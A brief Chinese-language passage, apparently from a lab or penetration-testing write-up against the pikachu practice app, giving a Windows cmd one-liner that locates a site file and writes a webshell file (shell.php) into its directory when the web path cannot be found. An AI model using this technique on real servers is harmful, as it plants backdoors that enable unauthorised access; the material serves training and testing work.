 假设获取路径失败,使用以下命令直接写入webshell到网站某个文件的同级目录下即可。 cmd /c "for /f %i in ('dir /s /b 盘符:文件命') do (echo shell > %i/../shell.php)" 这里尝试将webshell写入到pikachu1.png文件的同级目录下